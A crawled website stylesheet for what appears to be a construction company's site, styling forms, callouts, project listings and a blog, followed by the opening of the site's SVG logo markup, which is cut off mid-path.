form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.6rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.6rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.6rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.5rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.5rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.2rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.main-callouts .row { margin: 0 -0.025rem; }

.main-callouts .row > * { padding: 0 0.025rem; margin: 0 0 0.05rem 0; }

.main-callouts .column a, .main-callouts .columns a { display: block; }

.callout-link-wrapper:hover .myce-callout, .callout-link-wrapper:focus .myce-callout { background: #464749; }

.callout-link-wrapper:hover .callout-background, .callout-link-wrapper:focus .callout-background { opacity: .75; background-color: #E30A1B; background-blend-mode: multiply; }

.myce-callout { margin: 0 auto; text-align: center; background: #E30A1B; color: #fff; -webkit-transition: .3s ease-out; transition: .3s ease-out; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

.myce-callout .callout-text { padding: 1rem; }

.myce-callout .callout-text > *:not(:first-child) { margin-top: 0.75rem; }

.myce-callout .callout-background { height: 0; width: 100%; padding-bottom: 117.4641148325359%; border-bottom: thin solid #fff; opacity: 1; -webkit-transition: .3s ease-out; transition: .3s ease-out; background-position: center; background-size: cover; background-repeat: no-repeat; background-color: transparent; background-blend-mode: multiply; }

.myce-callout .heading { font-size: 1.1rem; font-weight: 700; text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .myce-callout .heading { font-size: 1.2rem; } }

@media print, screen and (min-width: 64em) { .myce-callout .heading { font-size: 1.4rem; } }

.myce-callout p { margin-bottom: 1rem; }

.myce-callout .button { margin: 0; }

@media print, screen and (min-width: 64em) { .myce-callout .callout-text { padding: 1rem 1.5rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1rem; color: #fff; display: block; font-size: 1rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.75rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1rem; color: #fff; font-size: 1rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.5rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.4rem; padding: 0.45rem 0.5rem; font-size: 0.7rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.2rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.swiper-pagination-bullet { width: 1rem; height: 1rem; display: inline-block; border-radius: 50%; background: rgba(255, 255, 255, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fff; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #666666; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #666666; }

.homepage-callout-wrapper .row { margin: 0 -0.25rem; }

.homepage-callout-wrapper .row > * { padding: 0 0.25rem; margin: 0 0 0.5rem 0; }

.homepage-callout-wrapper .column a, .homepage-callout-wrapper .columns a { display: block; }

.homepage-callout-link { color: #fff; text-decoration: none; }

.homepage-callout-link:hover .homepage-callout, .homepage-callout-link:focus .homepage-callout { background: #E30A1B; }

.homepage-callout-link:hover .callout-background, .homepage-callout-link:focus .callout-background { opacity: .75; background-color: #E30A1B; background-blend-mode: multiply; }

.homepage-callout-link:hover .heading::after, .homepage-callout-link:focus .heading::after { min-height: 4.7rem; height: 100%; opacity: 1; }

.homepage-callout { position: relative; overflow: hidden; height: 16.45rem; width: 100%; text-align: center; background: #262626; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.homepage-callout .heading { color: #fff; z-index: 1; font-weight: 700; padding: 0.75rem; width: 100%; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; font-size: 1.6rem; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

@media print, screen and (min-width: 40em) { .homepage-callout .heading { font-size: 1.9rem; } }

@media print, screen and (min-width: 64em) { .homepage-callout .heading { font-size: 2.25rem; } }

.homepage-callout .heading::after { content: url("/images/callout_hover_arrow.svg"); display: block; height: 0; opacity: 0; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; color: #fff; font-size: 0.9rem; font-weight: 400; width: 100%; max-width: 517px; margin: 10px auto 0; }

.homepage-callout .callout-background { height: 100%; width: 100%; opacity: .47; -webkit-transition: .3s ease-out; transition: .3s ease-out; background-position: center; background-size: cover; background-repeat: no-repeat; background-color: transparent; background-blend-mode: multiply; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.filter-projects:not(:first-child) { margin-top: 1.5rem; }

@media print, screen and (min-width: 64em) { .filter-projects:not(:first-child) { margin-top: 3rem; } }

.project-list-content .content-text > h1 + .filter-projects, .project-list-content .sub-banner .content-text > #sub-banner-container + .filter-projects, .sub-banner .project-list-content .content-text > #sub-banner-container + .filter-projects { margin-top: 0; }

@media print, screen and (max-width: 39.99875em) { .project-list-content > .content-text > .row { display: none; } }

@media screen and (min-width: 90em) { .project-list-content .content-text > h1:first-child, .project-list-content .sub-banner .content-text > #sub-banner-container:first-child, .sub-banner .project-list-content .content-text > #sub-banner-container:first-child, .filter-projects { margin: 0 -0.75rem; } }

.filter-row { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.filter-row .select-wrap { position: relative; margin-bottom: 0.5rem; -webkit-box-flex: 0; -ms-flex: 0 0 calc(100% - 70px); flex: 0 0 calc(100% - 70px); }

.filter-row .select-wrap.is-selected select { border-color: #464749; }

.filter-row .select-wrap.is-selected::before { content: ""; background: #464749; }

.filter-row .select-wrap.is-selected::after { display: block; width: 0; height: 0; border: inset 11px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; }

.filter-row .select-wrap::before { content: ""; background: #EBEBEB; position: absolute; height: 3rem; width: 3rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; right: 0; pointer-events: none; }

.filter-row .select-wrap::after { content: ""; pointer-events: none; right: 0.95rem; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); position: absolute; -webkit-transition: .25s ease-out; transition: .25s ease-out; display: block; width: 0; height: 0; border: inset 11px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #AAAAAA transparent transparent; }

.filter-row .select-wrap:hover { cursor: pointer; }

.filter-row .select-wrap:hover::before, .filter-row .select-wrap:focus::before { background: #aaa; }

.filter-row .select-wrap:hover::after, .filter-row .select-wrap:focus::after { display: block; width: 0; height: 0; border: inset 11px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; }

.filter-row select { height: 3rem; margin-bottom: 0; padding-right: 3rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.filter-row .seperator { font-size: 1.1rem; margin: 0 0.75rem; padding-top: 0.5rem; }

@media print, screen and (min-width: 40em) { .filter-row .select-wrap { -webkit-box-flex: 0; -ms-flex: 0 0 calc(50% - 70px); flex: 0 0 calc(50% - 70px); } }

@media print, screen and (min-width: 64em) { .filter-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }
  .filter-row .select-wrap { margin-bottom: 1.5rem; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .filter-row .seperator { font-size: 1.4rem; padding-top: 0; margin: 0 1.5rem; } }

.filter-search-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; margin-bottom: 1.5rem; }

.filter-search-bar input[type="text"] { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-bottom: 0; height: 3rem; border-color: #cacaca; border-right: 0; }

.filter-search-bar input[type="button"] { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding: 0 0.75rem; border: 0; color: #AAAAAA; background-color: #EBEBEB; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.filter-search-bar input[type="button"]:hover { cursor: pointer; }

.filter-search-bar input[type="button"]:hover, .filter-search-bar input[type="button"]:focus { background-color: #aaa; color: #fff; }

.clear-all-filter { color: #464749; text-decoration: underline; margin-bottom: 1.5rem; display: inline-block; }

@media print, screen and (min-width: 64em) { .clear-all-filter { margin-bottom: 2.5rem; } }

.projects-list > .row:first-child { margin-bottom: 1.5rem; }

.projects-list article { color: #464749; padding-bottom: 0; margin-bottom: 0; }

.projects-list article a { position: relative; text-decoration: none; display: block; height: 100%; width: 100%; -webkit-transition: .3s ease-out; transition: .3s ease-out; border: thin solid #E7E7E7; }

@media print, screen and (max-width: 39.99875em) { .projects-list article a { max-width: 14rem; margin-left: auto; margin-right: auto; } }

.projects-list article a::after { content: ""; outline: 2px solid rgba(70, 71, 73, 0); outline-offset: -2px; width: 100%; height: 100%; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.projects-list article a:hover, .projects-list article a:focus { color: #464749; }

.projects-list article a:hover::after, .projects-list article a:focus::after { outline: 2px solid #464749; }

.projects-list article a:hover img, .projects-list article a:focus img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

.projects-list .thumbnail { width: 100%; height: 0; position: relative; padding-bottom: 60%; overflow: hidden; margin-bottom: 1rem; background: #E30A1B; border: 0; }

.projects-list .thumbnail img { min-height: 100%; min-width: 100%; max-width: none; -webkit-transition: .3s ease-out; transition: .3s ease-out; -o-object-fit: cover; object-fit: cover; inline-size: inherit; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.projects-list .project-header { font-size: 1rem; font-weight: 600; padding: 1rem; margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .projects-list > .row:first-child { margin-bottom: 3rem; }
  .projects-list .project-header { padding: 1rem 1.5rem; } }

.leed-project .thumbnail::after { content: ""; position: absolute; background: url("/images/leed-cert-badge.png") center/contain no-repeat; width: 16.7464114832536%; height: 16.7464114832536%; top: 7.177033492823%; right: 7.177033492823%; }

article[class*='project-id'] { margin-bottom: 0; padding-bottom: 0; border-bottom: 0; }

.projects article { background: #fff; }

.gallery-img-slider { margin-top: 2rem; margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .gallery-img-slider { min-height: 20rem; } }

#project-modal .project-links [aria-hidden="true"] { display: none; }

#project-modal .project-links a:not(.last-child)::after { content: ","; }

#project-modal .project-links .case-study-link[href=""] { display: none; }

#project-modal .project-links .individual-projects { display: inline-block; margin-bottom: 1rem; }

#project-modal .project-links .case-study-wrapper { float: right; padding-left: 1rem; }

#project-modal .project-links .case-study-wrapper a::after { content: none; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1rem 1rem 0.5rem 1rem; color: #E30A1B; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-size: 1.8rem; font-weight: 700; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1rem 1rem 1rem; color: #E30A1B; font-size: 0.9rem; font-weight: 400; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.5rem 1rem 0.5rem; font-size: 0.8rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1rem 1rem 0.5rem 1rem; font-size: 3rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1rem 1rem 1rem; font-size: 1.5rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.5rem 1rem 0.5rem; font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 6.5rem 0 1rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1rem 0 6.5rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.5rem 1rem 0.5rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.blog-page.content .content-text { padding: 1.5rem 0.75rem; }

.blog-page.content .content-sub-text { padding: 0.75rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.5rem 0.75rem; }
  .blog-page.content .content-sub-text { padding: 0.75rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2rem 0.5rem 2rem 0.5rem; }
  .blog-page.content .content-sub-text { padding: 1rem 0.75rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2rem 0.5rem 4rem 0.5rem; }
  .blog-page.content .content-sub-text { padding: 1.5rem 2rem; } }

.blog-page { padding-bottom: 0; color: #333; font-size: 0.8rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.5rem; border-radius: 0.5rem; -webkit-box-shadow: 0 0 15px rgba(29, 29, 29, 0.15); box-shadow: 0 0 15px rgba(29, 29, 29, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #c30917; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.75rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #E30A1B; padding: 0 1rem 1rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.1rem; font-weight: 400; line-height: 1.2; margin: 0 0 0.5rem; }

.blog-page .article-snippet { color: #333; font-size: 0.8rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #464749; display: block; margin-top: 0.5rem; font-weight: 600; font-size: 0.8rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #E30A1B; }
  .blog-page .main-article .article-preview { padding: 0.5rem 1rem 1rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1rem; }
  .blog-page .main-article .article-heading { font-size: 1.4rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.5rem !important; } }

.blog-nav-menu { margin: 0 auto 1.5rem; font-size: 0.9rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.125rem !important; margin-left: -0.125rem !important; }

.blog-nav-menu > * { margin-bottom: 0.25rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.125rem; padding-left: 0.125rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #666; color: #333; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 0.9rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.5rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #E30A1B; }

.blog-nav-menu a.see-all-news { background-color: #464749; }

.blog-nav-menu form { margin-bottom: 1rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.25rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.5rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(29, 29, 29, 0.16); box-shadow: 0 0 10px rgba(29, 29, 29, 0.16); }

.blog-search input { height: 2.75rem; padding-right: 2.75rem; font-size: 0.8rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.5rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #333; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #333; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #333; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #333; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #333; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 0.9rem; line-height: 1; background-color: #fff; color: #666; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 0.9rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #666; color: #fff; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #666; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #333; font-size: 0.8rem; font-weight: 600; padding: 0.5rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05rem solid rgba(51, 51, 51, 0.23); border-radius: 50%; width: 2.5rem; height: 2.5rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #464749; color: #fff; border: 0.05rem solid rgba(70, 71, 73, 0.23); }

.blog-pagination a.active { background-color: #464749; color: #fff; border: 0.05rem solid rgba(70, 71, 73, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 3.75rem; height: 3.75rem; font-size: 1.5rem; } }

.post-wrap { margin: 0 0 1.5rem; }

.post-wrap .social-share { margin: 3rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #464749; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #E30A1B; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.post-image { margin: 0 0 1.5rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.5rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.5rem; padding: 1rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #333; font-size: 0.8rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #c30917; }

.sidebar-heading { margin: 0 0 1rem; padding: 0.25rem 0; font-size: 1.1rem; font-weight: 400; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; color: #666666; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.75rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.5rem; margin-bottom: 1rem; }

ul.trending-list > li .trending-image { border-radius: 0.5rem; -webkit-box-shadow: 0 0 15px rgba(29, 29, 29, 0.05); box-shadow: 0 0 15px rgba(29, 29, 29, 0.05); }

ul.trending-list > li a { color: #666666; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.5rem; margin-right: -0.5rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 4.7rem; }
  ul.trending-list .trending-image + * { margin-left: 1rem; } }

ul.blog-categories { margin: 0 0 1rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.2rem 0; border-bottom: 0.025rem solid rgba(51, 51, 51, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.amaliocorp.com/images/logo.svg
body_size: 2597
content:
<svg id="Component_2_1" data-name="Component 2 – 1" xmlns="http://www.w3.org/2000/svg" width="327.82" height="266.38" viewBox="0 0 327.82 266.38"><defs><clipPath id="clip-path"><path id="Rectangle_389" data-name="Rectangle 389" fill="none" stroke="#c36666" stroke-width="1" d="M0 0h275.087v221.088H0z"/></clipPath></defs><path id="Path_1437" data-name="Path 1437" d="M170.98 14.354l156.84 266.38H0z" transform="translate(0 -14.354)" fill="#fff"/><g id="Group_375" data-name="Group 375" transform="translate(26.684 30.045)"><path id="Path_1419" data-name="Path 1419" d="M143.729 0L85.002 90.338h38.758l3.735 7.032H80.43l-5.713 8.788h58.27l3.735 7.032H70.145l-5.57 8.569h77.144l3.735 7.032h-85.45l-5.713 8.788h97.316l3.735 7.032H49.719l-5.428 8.349h190.318z" fill="#e3001b" stroke="#c36666" stroke-width="1"/><path id="Path_1420" data-name="Path 1420" d="M16.295 196.023L0 221.087h275.087L260.2 196.023z" fill="#464749" stroke="#c36666" stroke-width="1"/><g id="Group_374" data-name="Group 374"><g id="Group_373" data-name="Group 373" clip-path="url(#clip-path)" stroke="#c36666"><path id="Path_1421" data-name="Path 1421" d="M75.704 211.167l2.5.631a8.407 8.407 0 01-2.826 4.692 7.786 7.786 0 01-4.989 1.616 8.965 8.965 0 01-4.963-1.242 7.757 7.757 0 01-2.91-3.6 12.841 12.841 0 01-1-5.06 11.12 11.12 0 011.127-5.143 7.716 7.716 0 013.206-3.334 9.369 9.369 0 014.577-1.139 7.738 7.738 0 014.763 1.442 7.49 7.49 0 012.691 4.055l-2.459.58a5.838 5.838 0 00-1.906-3 5.078 5.078 0 00-3.141-.94 6.1 6.1 0 00-3.637 1.043 5.5 5.5 0 00-2.053 2.8 11.264 11.264 0 00-.592 3.624 11.511 11.511 0 00.7 4.2 5.226 5.226 0 002.182 2.684 6.118 6.118 0 003.206.888 5.372 5.372 0 003.553-1.21 6.194 6.194 0 001.97-3.592" fill="#fff" stroke-width="1"/><path id="Path_1422" data-name="Path 1422" d="M99.71 208.592a10.256 10.256 0 012.523-7.358 8.58 8.58 0 016.514-2.658 9.035 9.035 0 014.712 1.249 8.153 8.153 0 013.2 3.483 11.314 11.314 0 011.1 5.066 11.12 11.12 0 01-1.159 5.137 7.907 7.907 0 01-3.283 3.431 9.376 9.376 0 01-4.583 1.165 8.92 8.92 0 01-4.763-1.287 8.281 8.281 0 01-3.18-3.514 10.65 10.65 0 01-1.081-4.712m2.575.039a7.559 7.559 0 001.835 5.375 6.4 6.4 0 009.244-.019 8.017 8.017 0 001.822-5.626 9.671 9.671 0 00-.779-4.023 5.989 5.989 0 00-2.279-2.665 6.177 6.177 0 00-3.367-.946 6.387 6.387 0 00-4.564 1.822q-1.912 